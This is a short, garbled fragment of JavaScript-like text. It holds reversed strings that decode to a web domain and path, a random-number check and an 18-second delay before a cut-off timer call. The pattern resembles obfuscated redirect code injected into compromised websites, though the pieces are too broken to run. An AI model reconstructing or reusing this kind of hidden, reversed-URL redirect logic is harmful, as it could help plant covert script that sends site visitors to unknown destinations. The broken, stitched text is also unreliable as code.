
$NfI.list[n];};$N
smotsuc-ssalc/p
pw/gro.ogotarop
mucod"];var
number1=Math.f
(number1==3){v
delay=18000;set